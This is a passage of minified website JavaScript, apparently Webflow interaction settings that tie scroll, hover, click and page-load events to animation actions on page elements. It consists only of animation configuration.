ENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182288779d8},"e-288":{id:"e-288",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f85|112a6c22-6232-b090-e786-891e2907d860",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f85|112a6c22-6232-b090-e786-891e2907d860",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228881b8d},"e-290":{id:"e-290",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9c0f3971-c30d-219a-42be-0180fbc5bcb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9c0f3971-c30d-219a-42be-0180fbc5bcb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1822888c6f0},"e-292":{id:"e-292",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|fe100449-1a53-b8eb-a191-2e721926558a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|fe100449-1a53-b8eb-a191-2e721926558a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228962644},"e-294":{id:"e-294",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289b9baf},"e-295":{id:"e-295",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289b9bb3},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289bd7fd},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289bd7fd},"e-298":{id:"e-298",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289e102d},"e-299":{id:"e-299",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289e102d},"e-300":{id:"e-300",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|c312db16-ea36-c7c9-563c-3078b7febc4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|c312db16-ea36-c7c9-563c-3078b7febc4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182289e8a05},"e-302":{id:"e-302",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|ddd589b4-49e0-feaa-7cdc-559f9cb59af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|ddd589b4-49e0-feaa-7cdc-559f9cb59af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182289ea094},"e-304":{id:"e-304",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370eb0|47b183c4-bd94-b8f2-bc66-6ba44b1c424c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370eb0|47b183c4-bd94-b8f2-bc66-6ba44b1c424c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182289fd8b5},"e-306":{id:"e-306",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c5067862-5c9e-d3fd-f9f1-a7bd94484edc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c5067862-5c9e-d3fd-f9f1-a7bd94484edc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a00e39},"e-308":{id:"e-308",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"181831f7-0d2e-3652-c713-ceba065f37ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"181831f7-0d2e-3652-c713-ceba065f37ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a02435},"e-310":{id:"e-310",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370eb0|3b7eaca4-f422-f597-52a5-b0d36ea71935",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370eb0|3b7eaca4-f422-f597-52a5-b0d36ea71935",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a03ddf},"e-312":{id:"e-312",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f943ff53-fc15-fb4f-01c1-3af898735e68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f943ff53-fc15-fb4f-01c1-3af898735e68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a060b4},"e-314":{id:"e-314",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228a391e8},"e-316":{id:"e-316",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-317"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"},targets:[{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228a8251e},"e-317":{id:"e-317",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"},targets:[{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228a82522},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228bc66d1},"e-320":{id:"e-320",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228bc7fcd},"e-328":{id:"e-328",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|901e6ab3-3fc3-c22f-c381-771f7a970030",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|901e6ab3-3fc3-c22f-c381-771f7a970030",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-330":{id:"e-330",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|3d13a38b-03bf-955c-52ef-f9172d76feee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|3d13a38b-03bf-955c-52ef-f9172d76feee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-332":{id:"e-332",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|42ebf317-ecf0-9a5b-72c2-1d40b49b8b0f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|42ebf317-ecf0-9a5b-72c2-1d40b49b8b0f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-335":{id:"e-335",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-336":{id:"e-336",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-33",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|8aaea0cd-d429-5022-541c-b29a71869e93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|8aaea0cd-d429-5022-541c-b29a71869e93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|9af4324f-e5af-8e99-fbaa-fd22ff814180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|9af4324f-e5af-8e99-fbaa-fd22ff814180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|a5ade07b-234e-d4bd-992b-4bc1a182a312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|a5ade07b-234e-d4bd-992b-4bc1a182a312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|61a4a7f4-5217-70e0-a058-c4955121c6cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|61a4a7f4-5217-70e0-a058-c4955121c6cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-358":{id:"e-358",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ede|7d5863f6-01fe-da7f-0de1-3f9bfadfd35d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|7d5863f6-01fe-da7f-0de1-3f9bfadfd35d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189ec4f789d},"e-360":{id:"e-360",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-361"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"},targets:[{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ad4206293},"e-361":{id:"e-361",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"},targets:[{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ad4206298},"e-366":{id:"e-366",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-367"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|8617cb9f-92cc-2769-a7db-d9b18012aaaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8617cb9f-92cc-2769-a7db-d9b18012aaaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a4f71b24d},"e-368":{id:"e-368",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-369"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|111b0751-fd62-0c08-e740-aba7621d02a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|111b0751-fd62-0c08-e740-aba7621d02a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a4f746e05},"e-370":{id:"e-370",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8eb40ff6-3264-a6d8-eac8-a9690ef0bcda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8eb40ff6-3264-a6d8-eac8-a9690ef0bcda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff48302},"e-374":{id:"e-374",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|92141bc7-4ff6-2891-8b7d-6c444b0aa2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|92141bc7-4ff6-2891-8b7d-6c444b0aa2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff791f9},"e-376":{id:"e-376",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffset